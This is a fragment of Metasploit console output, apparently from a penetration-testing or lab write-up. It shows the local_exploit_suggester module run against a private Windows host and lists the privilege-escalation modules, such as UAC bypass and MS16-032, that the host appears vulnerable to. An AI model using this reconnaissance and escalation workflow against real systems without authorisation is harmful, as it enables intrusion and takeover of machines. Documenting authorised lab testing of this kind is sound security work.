 msf5 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.0.128 - Collecting local exploits for x86/windows...
[*] 192.168.0.128 - 34 exploit checks are being tried...
[+] 192.168.0.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but
could not be validated.
[+] 192.168.0.128 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.0.128 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >